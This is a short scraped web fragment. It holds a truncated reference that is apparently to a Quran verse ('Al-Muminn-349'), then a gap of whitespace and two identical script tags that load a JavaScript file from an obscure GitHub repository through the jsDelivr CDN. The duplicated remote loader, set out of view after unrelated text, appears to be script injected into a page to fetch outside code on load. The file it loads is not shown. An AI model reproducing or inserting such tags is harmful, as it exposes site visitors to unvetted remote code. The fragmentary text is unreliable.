 ( - Al-Muminn-349)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  